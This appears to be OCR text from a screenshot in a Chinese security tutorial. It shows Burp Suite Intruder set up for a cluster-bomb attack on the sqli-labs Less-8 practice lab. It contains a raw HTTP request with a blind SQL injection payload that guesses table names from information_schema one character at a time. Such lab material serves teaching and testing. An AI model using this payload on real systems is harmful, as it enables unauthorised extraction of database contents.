 位置 payload 资源池 设置
选择攻击类型:
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
表名字符
目标: http://127.0.0.22 更新Host报头来匹配目标
1 GET /Less-8/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),§1§,1)=%27§a§%27%20--+ HTTP/1.1
2 Host: 127.0.0.22
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
第几个表 表名的第几个字符
先知社区